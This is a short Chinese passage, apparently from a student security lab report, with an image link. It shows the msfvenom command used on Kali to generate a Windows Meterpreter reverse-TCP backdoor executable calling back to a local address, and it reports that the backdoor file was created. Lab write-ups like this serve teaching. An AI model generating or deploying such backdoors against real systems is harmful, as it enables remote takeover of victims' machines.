 在Kali上执行指令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.155 LPORT=5311 -f exe > 20165311_backdoor.exe,可以发现已经生成了后门程序“20165311_backdoor.exe”